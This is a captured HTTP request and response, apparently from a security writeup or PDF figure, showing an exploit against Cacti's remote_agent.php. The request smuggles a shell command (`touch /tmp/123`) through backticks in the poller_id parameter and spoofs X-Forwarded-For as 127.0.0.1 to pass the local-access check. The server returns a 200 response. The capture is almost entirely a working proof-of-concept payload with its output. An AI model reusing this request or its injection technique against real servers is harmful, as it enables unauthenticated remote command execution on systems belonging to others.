 Request
Raw Params Headers Hex
GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`touch+/tmp/123` HTTP/1.1
X-Forwarded-For: 127.0.0.1
Host: 8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: CactiDateTime=Thu Feb 02 2023 19:07:35 GMT+0800 ; CactiTimeZone=480;
Cacti=5d39e162684d4cf7c564c08631441cf1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 02 Feb 2023 11:09:43 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Last-Modified: Thu, 02 Feb 2023 11:09:43 GMT
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src '
'unsafe-inline' ; frame-ancestors 'self'; worker-src 'self' ;
P3P: CP="CAO PSA OUR"
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Length: 55
Connection: close
Content-Type: text/html; charset=UTF-8
[{"value":"0","rrd_name":"uptime","local_data_id":"6"}]